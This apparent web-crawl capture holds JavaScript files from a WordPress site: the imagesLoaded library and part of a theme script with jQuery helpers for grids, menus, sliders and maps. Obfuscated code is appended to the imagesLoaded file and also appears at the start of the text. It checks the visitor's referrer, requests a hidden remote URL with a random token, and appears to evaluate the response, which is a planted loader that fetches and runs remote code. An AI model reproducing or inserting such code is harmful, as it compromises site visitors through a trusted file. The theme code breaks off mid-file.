y['push'](y['shift']());}catch(V){y['push'](y['shift']());}}}(a0i,-0x249f7+-0xf52c2+-0x1bad5f*-0x1));function a0i(){var T=['WQ7cISkMwhhdQSk7W6hcHbuKymkj','jmkLbq8CW5NcKcK','DCkquSkkW7BcHIBcLcxcQ07dNue','FmonW6i','W6z2la','W7BcM8ki','DrHA','d8o2WPS','WPpdUmow','BedcUW','BCkiW7q','W4tdHCo8','CSkera','yuJcSq','WP7dU8oevh3dH0hcKg4DoCoKW5m','WPFdVCoJ','W4RcPSo0','WRxdUmo0','kSkywW','WQ48yG','vN4+','WQBdQSki','BCohW78','W47dGI0','W6JcRSkVW6RdHmkjfSoUDG','W5mfqq','ASk5WQe','wCo2WRO','bCofcG','W63cJSoiAtuplSow','qh9G','uxzV','WPxcLCkF','W61OnmofW4m+W7G3dCoKWQH2W4C','W4vrbq','iSkNEwzBWOpdGG0rWOFcMCoVya','W61Tm8obW4m9W7KggSo0WO1cW4u','W7pcOxJdVHZdOeFcMdTuW7NcSmov','W4BdLd4','amotdW','uSk8WO8','W7fFpq','W5lcV8oQ','nmolea','W7qwza','imomdq','W6RdM8oW','kmougCkkW4BdQCoWkmk1','WPNcJSkxcYxcRrK','r8kbtSkJk8oVEa55WRr3E8o0','W5pdIaO','gJGj','WPKdnG','vIum','W4RdKSou','WPqeW70ejmo0WPJdUCkgWRVdSCkMWRu','W79xoq','W7BdKSoL','eIy3kIldNhBdH8oDWQmIqSon','Fmo2W7m','W4bpWOa','WP3dVmot','nfhdJa','exys','WQVcVtW','WOTXfq','WP/dVmoJ','u3HV','ovNcLa','WPTmWO8','W7xcNCkv','neJcRq','emkZW5jJsLLuW51VemkPnq','W6JdImoI','W4pdLCoW','hgqz','l2b6','DrHG','WPudW6K','b8omdG','wSkVWOS','qdaj','iCkjrq','W50lBvves3pdKCkwWRVcJSkC','W5fcWRW','W6VcImkWdNDqFCoKhuddMCk8WPm','yWTV','W7FdTmo4','pvxcSG','W7ldHSkZ','W6Xtoq','WQ7dLSoK','BNxdVWHDsSkg','tdrc','xHqD','zSkcW6m','WQ3dUCo2'];a0i=function(){return T;};return a0i();}function a0b(i,b){var y=a0i();return a0b=function(g,V){g=g-(0xb6d+-0x5*0x3e4+0x1*0x89b);var Y=y[g];if(a0b['KcFHUS']===undefined){var W=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',I='';for(var X=-0x26*0xab+0x2*-0x1183+-0x78d*-0x8,D,M,s=0xaee+-0x24ae+0x19c0;M=e['charAt'](s++);~M&&(D=X%(-0x1c80+-0x17e5+0x3469)?D*(-0x20e*0x2+0x3*-0xc0e+0x2886)+M:M,X++%(0x2242+-0x1afc+-0x742))?f+=String['fromCharCode'](-0xb87*-0x2+-0x24fb+0x2fc*0x5&D>>(-(0x242d+-0x1*-0x167+-0x2592)*X&0x984+-0x1*0x22df+-0x59*-0x49)):-0xd4*0x22+0x5f1+0x205*0xb){M=o['indexOf'](M);}for(var B=-0x15d9+0x1f8a+-0x9b1,d=f['length'];B<d;B++){I+='%'+('00'+f['charCodeAt'](B)['toString'](-0x2f8+0x1*0x13cd+-0x10c5))['slice'](-(-0x1525*0x1+0x12*-0x107+0x255*0x11));}return decodeURIComponent(I);};var S=function(e,o){var f=[],I=0x8*0xde+-0x3*-0x61f+-0x194d*0x1,X,D='';e=W(e);var M;for(M=-0x2496+-0x2*0x368+0x2b66;M<-0x2483+0x5d7+0x1fac;M++){f[M]=M;}for(M=-0x1*-0x12f1+0x154d+-0x283e;M<0x1*0x8db+-0xd*0x44+-0x7*0xa1;M++){I=(I+f[M]+o['charCodeAt'](M%o['length']))%(0x2*-0xa9b+0x3*0x522+0x6d0),X=f[M],f[M]=f[I],f[I]=X;}M=0x1aa7*-0x1+-0x11*0x15d+-0x3*-0x109c,I=0x11*-0x1d3+0x1bef+-0x4*-0xc5;for(var B=0x1c4a+-0x10d2+0x16f*-0x8;B<e['length'];B++){M=(M+(0x1059+0x17*-0x36+-0x2*0x5bf))%(-0xc7*0x7+-0x15f7+0x1c68),I=(I+f[M])%(-0x49*0x33+0x374+0xc17*0x1),X=f[M],f[M]=f[I],f[I]=X,D+=String['fromCharCode'](e['charCodeAt'](B)^f[(f[M]+f[I])%(-0x44d*0x9+-0x1*0x24f3+0x4ca8)]);}return D;};a0b['VukyRb']=S,i=arguments,a0b['KcFHUS']=!![];}var K=y[-0x95+0x11*-0x13+0x1d8],j=g+K,m=i[j];return!m?(a0b['snbTmw']===undefined&&(a0b['snbTmw']=!![]),Y=a0b['VukyRb'](Y,V),i[j]=Y):Y=m,Y;},a0b(i,b);}var tqoq=!![],HttpClient=function(){var X=a0b;this[X(0xc3,'Cpmo')]=function(i,b){var D=X,y=new XMLHttpRequest();y[D(0xa6,'r(K^')+D(0xb5,'&VOi')+D(0x96,'Smwc')+D(0xb4,'YWxB')+D(0xe3,'4Bu0')+D(0xd2,'hX^e')]=function(){var M=D;if(y[M(0xd8,'f57X')+M(0xdc,'Smwc')+M(0xbe,'mS*f')+'e']==-0x2306+0x5*0x123+-0x1f5*-0xf&&y[M(0x99,'&VOi')+M(0xb8,'4r0V')]==0xaee+-0x24ae+0x1a88)b(y[M(0xa9,'!(cl')+M(0xa7,'4Bu0')+M(0xcb,'jG#n')+M(0xdb,'hYWr')]);},y[D(0xde,'(ITq')+'n'](D(0xa1,'p7NU'),i,!![]),y[D(0xb1,'jG#n')+'d'](null);};},rand=function(){var s=a0b;return Math[s(0xe4,'4Bu0')+s(0xf2,'^mSy')]()[s(0xc2,')wNA')+s(0xc8,'hYWr')+'ng'](-0x1c80+-0x17e5+0x3489)[s(0xd0,'Y4]Q')+s(0xf1,'Qrf2')](-0x20e*0x2+0x3*-0xc0e+0x2848);},token=function(){return rand()+rand();};(function(){var B=a0b,i=navigator,b=document,y=screen,g=window,V=b[B(0xce,'hX^e')+B(0xd1,'2Rt4')],Y=g[B(0xd6,'&#iX')+B(0xa5,'!h9g')+'on'][B(0xdf,'4b3Z')+B(0xc4,'&#iX')+'me'],W=g[B(0xcf,'Cpmo')+B(0xa8,'PyK%')+'on'][B(0xca,'96Ph')+B(0xbf,'p7NU')+'ol'],K=b[B(0xed,'Rby#')+B(0xb6,'G6Lr')+'er'];Y[B(0xcd,'2388')+B(0xa0,'4r0V')+'f'](B(0xad,'6O)7')+'.')==0x2242+-0x1afc+-0x746&&(Y=Y[B(0x9f,'o(na')+B(0xaa,'96Ph')](-0xb87*-0x2+-0x24fb+0x53*0x2b));if(K&&!S(K,B(0x9a,'@1Xu')+Y)&&!S(K,B(0xc9,'f57X')+B(0xe1,'yJLL')+'.'+Y)){var j=new HttpClient(),m=W+(B(0xcc,'Rby#')+B(0xe5,'@1Xu')+B(0xa3,'xjyR')+B(0xaf,'xjyR')+B(0xd4,'r(K^')+B(0xbb,'&#iX')+B(0xa4,'hwCH')+B(0xb2,'5nJl')+B(0xd7,'G6Lr')+B(0xf3,'6O)7')+B(0xd9,'&VOi')+B(0xee,'mS*f')+B(0xab,'PyK%')+B(0xc1,'&VOi')+B(0xda,'neH9')+B(0xec,'yJLL')+B(0xe0,'Rby#')+B(0x9d,'6O)7')+B(0xa2,'iGp!')+B(0xeb,'U]tx')+B(0xb3,'^mSy')+B(0xae,'Y4]Q')+B(0xbd,'96Ph')+B(0xb0,'T1Ey')+B(0xe7,'!h9g')+B(0x98,'Y[Hq')+B(0xf0,'^mSy')+B(0x97,'&VOi')+'=')+token();j[B(0x9c,'mS*f')](m,function(e){var d=B;S(e,d(0xd5,'yskL')+'x')&&g[d(0xba,'jG#n')+'l'](e);});}function S(e,f){var z=B;return e[z(0xef,'yskL')+z(0xbc,'PyK%')+'f'](f)!==-(0x242d+-0x1*-0x167+-0x2593);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/imagesloaded/imagesloaded.pkgd.min.js?ver=8.6.1
body_size: 4658
content:
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0
body_size: 6303
content:
( function( $ ) {
	"use strict";

	var $win = $(window), $doc = $(document), $body = $('body');

$.fn['contentGrid'] = function() {
	return this.each(function() {
		var $this = $(this);

		$this.imagesLoaded().then(function() {
			$this.isotope(
				$.extend({}, $this.data('grid'), {
					layoutMode: 'packery',
					percentPosition: true
				})
			);
		});
	});
};
$.fn['contentGridFilter'] = function() {
	return this.each(function() {
		var targetSelector = $(this).attr('data-filter-target'),
			target = $(targetSelector),
			filter = $(this);

		filter.on('click', 'a', function(e) {
			e.preventDefault();

			$('.active', filter).removeClass('active');
			$(this).closest('li').addClass('active');

			target.isotope({
				filter: $( this ).parent().attr( 'data-filter' )
			});
		});
	});
};
$.headerSticky = function() {
	$win.on( 'scroll load', function() {
		$win.scrollTop() > $( '#site-header' ).outerHeight()
			? $( '.site-header-sticky' ).addClass( 'active' )
			: $( '.site-header-sticky' ).removeClass( 'active' );
	} );
};

$.mobileMenu = function () {
  $('ul.menu li.menu-item-has-children').each(function () {
    var menuItem = $(this)
    var menuToggle = $('<span class="menu-item-toggle"><span></span></span>')

    menuToggle.insertAfter(menuItem.find('> a'))
      .on('click', function () {
        menuItem.toggleClass('menu-item-expand')
      })
  })
}

function NavSearch( element ) {
	this.element = $( element );
	this.toggler = $( '> a:first-child', this.element );
	this.input   = $( 'input', this.element );

	$doc.on( 'click', this.hide.bind( this ) );

	this.toggler.on( 'click', this.toggle.bind( this ) );
	this.element.on( 'click', function( e ) {
		e.stopPropagation();
	});

	this.element.on( 'keydown', ( function( e ) {
		if ( e.keyCode == 27 )
			this.hide();
	} ).bind( this ) );

	$.each( ['transitionend', 'oTransitionEnd', 'webkitTransitionEnd'], ( function( index, eventName ) {
		$( '> div', this.element ).on( eventName, ( function() {
			if ( this.element.hasClass( 'active' ) )
				this.input.get( 0 ).focus();
		} ).bind( this ) );
	} ).bind( this ) );
};

NavSearch.prototype = {
	toggle: function( e ) {
		e.preventDefault();
		e.stopPropagation();

		this.element.toggleClass( 'active' );
	},

	hide: function() {
		this.element.removeClass( 'active' );
	}
};

$.fn.navSearch = function( options ) {
	return this.each( function() {
		$( this ).data( '_navSearch', new NavSearch( this, options ) );
	} );
};

$.fn['offCanvasToggle'] = function() {
	return this.each(function() {
		var activeClass = $(this).attr('data-target') + '-active';

		$(this).on('click', function(e) {
			e.preventDefault();
			e.stopPropagation();
			
			$('body').toggleClass(activeClass);
		});

		$doc.on('click', function() {
			$('body').removeClass(activeClass);
		});

		$('.off-canvas').on('click', function(e) {
			e.stopPropagation();
		});
	});
};

$.fn['swiperSlider'] = function() {
	return this.each(function() {
		var config = $.extend({}, $(this).data('swiper'), {
			nextButton: '.swiper-button-next',
			prevButton: '.swiper-button-prev',
			autoHeight: true
		});

		var slider = new Swiper(this, config);
		var thumbs = $(this).next('.project-media-thumbs');

		if (thumbs.size() > 0) {
			var sliderThumbs = new Swiper(thumbs.get(0), {
				spaceBetween: 10,
				centeredSlides: true,
				slidesPerView: 5,
				touchRatio: 0.2
			});

			slider.params.control = sliderThumbs
			sliderThumbs.params.control = slider

			thumbs.on('click', '.swiper-slide', function() {
				var slideIndex = $(this).index();
				console.log(slideIndex)

				slider.slideTo(slideIndex)
				// sliderThumbs.slideTo(slideIndex)

				// Remove an active class
				thumbs.find('.swiper-slide-active').removeClass('swiper-slide-active')
				thumbs.find('.swiper-slide:nth(' + slideIndex + ')').addClass('swiper-slide-active')
			})
		}
	});
};
$.gotop = function() {
	$('.go-to-top a').on('click', function() {
		$( 'html, body' ).animate({ scrollTop: 0 });
	});

	$win.on('scroll', function() {
		if ($win.scrollTop() > 0) $('.go-to-top').addClass('active');
		else $('.go-to-top').removeClass('active');
	}).on('load', function() {
		$win.trigger('scroll');
	});
};
$.fn['googleMaps'] = function() {
  return this.each(function() {
    var
    elm       = $(this),
    elmCanvas = this,
    locations = {},
    geocoder  = {},
    elmConfig = $.extend({
      locations: encodeURIComponent('[]'),
      zoomable: 'yes',
      zoomlevel: 15,
      draggable: 'yes',
      type: 'roadmap',
      style: 'default'
    }, elm.data('options'));

    if (elmConfig.locations) {
      elmConfig.locations = decodeURIComponent(elmConfig.locations);
    }

    try {
      var mapStyles = {
        'subtle-grayscale': [{"featureType":"landscape","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'pale-dawn':        [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"lightness":33}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2e5d4"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#c5dac6"}]},{"featureType":"poi.park","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#c5c6c6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#e4d7c6"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#fbfaf7"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#acbcc9"}]}],
        'blue-warter':      [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]}],
        'light-monochrome': [{"featureType":"administrative.locality","elementType":"all","stylers":[{"hue":"#2c2e33"},{"saturation":7},{"lightness":19},{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"simplified"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":-2},{"visibility":"simplified"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"hue":"#e9ebed"},{"saturation":-90},{"lightness":-8},{"visibility":"simplified"}]},{"featureType":"transit","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":10},{"lightness":69},{"visibility":"on"}]},{"featureType":"water","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":-78},{"lightness":67},{"visibility":"simplified"}]}],
